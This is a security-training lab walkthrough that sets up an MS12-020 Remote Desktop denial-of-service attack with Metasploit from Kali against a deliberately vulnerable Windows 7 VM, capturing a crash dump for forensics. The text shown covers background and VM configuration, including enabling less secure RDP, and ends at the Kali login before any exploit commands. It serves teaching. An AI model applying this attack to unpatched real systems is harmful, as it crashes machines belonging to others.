(Metasploit: MS12-020)
{ Kali 1.0: RDP Windows Exploit, Set Memory Crash Dump File }
| Section 0. Background Information |
- What is the scenario?
- If a Windows Machine has not been patched with KB2671387 the it is susceptible to a Denial of Service (DoS) attack, which a malicious perpetrator can crash the machine and render the notorious Blue Screen of Death (BSOD). This lesson will not only illustrate the attack vector, but we will (1) set up a memory crash dump file, (2) capture the crash dump file for later investigation, (3) add and configure a new Virtual Hard Disk, and (5) install BlueScreenView.
- What is the Exploit?
- The Remote Desktop Protocol (RDP) implementation in Microsoft Windows XP SP2 and SP3, Windows Server 2003 SP2, Windows Vista SP2, Windows Server 2008 SP2, R2, and R2 SP1, and Windows 7 Gold and SP1 does not properly process packets in memory, which allows remote attackers to execute arbitrary code by sending crafted RDP packets triggering access to an object that (1) was not properly initialized or (2) is deleted, aka "Remote Desktop Protocol Vulnerability."
- Reference: http://www.cvedetails.com/cve/2012-0002/
- What is Metasploit?
- The Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
- What is BlueScreenView?
- BlueScreenView scans all your minidump files created during 'blue screen of death' crashes, and displays the information about all crashes in one table. For each crash, BlueScreenView displays the minidump filename, the date/time of the crash, the basic crash information displayed in the blue screen (Bug Check Code and 4 parameters), and the details of the driver or module that possibly caused the crash (filename, product name, file description, and file version).
- Reference: http://nirsoft.net/utils/blue_screen_view.html
- Pre-Requisite Lab
-
Lab Notes
- In this lab we will do the following:
- Lower Windows 7 Memory
- Configure Complete Crash Dump File
- Illustrate Exploit
- Post Cleanup Windows Machine
- Add and Configure 5 GB Virtual Hard Disk
- Install BlueScreenView
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2016 No content replication of any kind is allowed without express written permission.
| Section 1: Start your Windows 7 VM |

- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable Windows 7
- Click on Edit virtual machine settings
- Instructions:


- Configure CD/DVE(IDE)
- Instructions:
- Select CD/DVD (IDE)
- Click on the Use physical drive: radio button
- Select Auto detect
- Note(FYI):
- Do not click on the OK Button
- Instructions:


- Configure Memory
- Instructions:
- Select Memory
- Click on "512 MB"
- Note(FYI):
- Temporarily lower the amount of memory to 512 MB to limit the size of the crash dump file that we will later analyze in a proceeding lesson.
- Instructions:


- Configure Network Adapter
- Instructions:
- Select Network Adapter
- Click the radio button "NAT: Used to share the host's IP address"
- Click the OK button
- Note(FYI):
- We will use NAT instead of bridged, because of multiple VMware Player issues with Windows 7 not acquiring an IP Address when using a Wireless connection.

- Instructions:
- Start Damn Vulnerable Windows 7
- Instructions:
- Click on Damn Vulnerable Windows 7
- Click on Play virtual machine
- Instructions:
| Section 2: Login to Windows 7 |

- Select Login User
- Instructions:
- Click on Security Student
- Note(FYI):
- Security Student does belong to the Administrators group.

- Instructions:
- Login as Security Student
- Instructions:
- Supply the student password (abc123).
- Click on the arrow

- Instructions:
| Section 3: Configure Remote Settings |
- Open System Panel

- Instructions:
- Click the Windows Start Button
- Search for System
- Click System
- Instructions:
- Open Remote Settings

- Instructions:
- Click on Remote settings
- Instructions:

- Configure Remote Settings (Part 1)
- Instructions:
- Remote Assistance:
- Check Allow Remote Assistance connections to this computer
- Remote Desktop
- Allow connections from computers running any version of Remote Desktop (less secure)
- Click the OK Button
- Remote Assistance:
- Instructions:
| Section 4: Configure Crash Dump |
- Open System Panel(On
Damn Vulnerable Windows 7)
- Instructions:
- Click the Windows Start Button
- Search for System
- Click System
- Instructions:

- Advanced system settings
- Instructions:
- Click on Advanced system settings
-
- Instructions:

- Advanced system settings
- Instructions:
- Click on Advanced tab
- Click the Startup and Recovery Settings Button
- Instructions:
- Complete memory dump
- Instructions:
- Check Write an event to the system log
- Un-Check Automatically restart
- Select Complete memory dump
- Dump file: %SystemRoot%\MEMORY.DMP
- Check Overwrite any existing file
- Click the OK button
- Click the System Properties Restart Message OK Button
- Note(FYI):
- Step #2, We do not want the endpoint to reboot, because we will later save the Blue Screen of Death and use the various memory addresses for our subsequent memory investigation.

- Instructions:
- Restart Machine

- Instructions:
- Click the Start Button
- Click the Arrow
 next to Shutdown
 - Click Restart
- Instructions:
| Section 5: Login to Windows 7 |
- Select Login User
- Instructions:
- Click on Security Student
- Note(FYI):
- Security Student does belong to the Administrators group.
- Instructions:
- Switch User
- Instructions:
- Supply the student password (abc123).
- Click on the arrow
- Instructions:
| Section 6: Verify you have a Network IP Address |
- Bring up Command Prompt

- Instructions:
- Click the Windows Start Button
- Type cmd in the search box
- Click on cmd
-
- Instructions:
- Record IP Address

- Instructions:

- ipconfig
- Record your IP Address
- Notes(FYI):
- In my case, my IP Address is 192.168.121.172.
- In your case, your IP Address will probably be different.
- Instructions:
- Command History
- Instructions:
- echo "MS12_020 RDP DoS Attack"
- Notes(FYI):
- In the following lesson, we will use Volatility to interrogate and retrieve the command history: (1) ipconfig and (2) echo "MS12...."
- Instructions:
| Section 7: Configure Kali Virtual Machine Settings |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Configure CD/DVD
- Instructions:
- Click on CD/DVD (IDE)
- Click on the radio button "Use physical drive:"
- Select Auto detect
- Instructions:
- Configure Memory
- Instructions:
- Click on Memory
- Click on "1 GB"
- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click the radio button "NAT: Used to share the host's IP Address"
- Click the OK Button
- Instructions:
| Section 8: Play and Login to Kali |
- Start Up Kali
- Instructions:
- Click on Kali
- Play virtual machine
- Instructions:

- Supply Username
- Instructions:
- Click Other...
- Username: root
- Click the Log In Button
- Instructions:

- Supply Password
- Instructions:
- Password: <Provide you Kali root password>
- Click the Log In Button
- Instructions:
